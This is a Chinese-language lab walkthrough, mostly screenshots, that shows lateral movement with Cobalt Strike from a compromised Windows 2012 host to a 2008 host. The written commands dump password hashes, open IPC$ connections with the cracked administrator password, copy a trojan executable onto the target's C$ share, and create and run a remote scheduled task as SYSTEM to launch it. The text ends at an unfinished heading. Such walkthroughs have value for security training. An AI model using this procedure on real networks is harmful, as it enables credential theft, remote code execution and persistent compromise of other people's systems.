
查看默认共享是否开启：net share

环境：2008 2012 kali
目前控制了2012主机，CS建立会话
2012向2008进行横向移动
端口扫描：




提取密码：hashdump
报错，进程是32位进程，需要64位进程

将木马注入到64位进程当中，打开进程列表


上线一个新的CS会话，设置会连间隔为1秒
运行hashdump提取密码哈希值

解密hash值 密码为qwe.123

账号密码相同时，建立连接：shell net use \\192.168.127.10\ipc$
这种建立连接会自动检测与你主机账号密码相同的主机自动建立连接

不相同找到账号密码建立连接：shell net use \\192.168.127.10\ipc$ “qwe.123” /user:”administrator”

查看建立的连接：shell net user

删除连接：shell net use \\192.168.127.10\icp$ /del

查看C盘信息：shell dir \\192.168.127.10\c$

查看users：shell dir \\192.168.127.10\c$\users

通过CS将木马上传到2012：

在上传到2008：shell copy C:\cs.exe \\192.168.127.10\c$\cs.exe

查看C盘信息：shell dir \\192.168.127.10\c$

在2008运行木马文件cs.exe
通过计划任务的方式：
创建计划任务：
shell schtasks /create /s 192.168.127.10 /u administrator /p qwe.123 /tn test /tr c:/cs.exe /sc onstart /RU System /F

运行计划任务：schtasks /run /s 192.168.127.10 /u administrator /p qwe.123 /tn test

成功上线新会话

通过计划任务执行命令：
